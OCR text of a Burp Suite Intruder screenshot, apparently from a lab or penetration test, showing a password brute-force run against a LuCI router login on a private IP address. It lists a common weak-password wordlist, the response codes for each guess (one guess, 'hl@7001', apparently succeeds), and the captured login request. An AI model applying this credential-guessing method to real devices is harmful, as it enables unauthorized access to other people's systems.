 攻击 保存 3. Intruder attack of http://192.168.8.130
3. Intruder attack of http://192.168.8.130 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
24 hl@7001 302 294 222
0 403 382 4850
1 123456 403 491 4850
2 0 403 487 4850
3 aa123456 403 458 4850
4 Abc123! 403 418 4850
5 Abc123!@# 403 458 4850
6 qwertyuiop 403 412 4850
7 qwerasdfzxcv 403 388 4850
8 abc1234! 403 465 4850
9 @bcd1234 403 379 4850
10 #EDC4rfv 403 233 4850
11 abcABC123 403 274 4850
12 1qaz!@#$ 403 235 4850
13 admin@123 403 264 4850
14 admin@1234 403 246 4850
请求 响应
美化 Raw Hex \n
1 POST /cgi-bin/luci/ HTTP/1.1
2 Host: 192.168.8.130
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.8.130
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Search 0高亮
已完成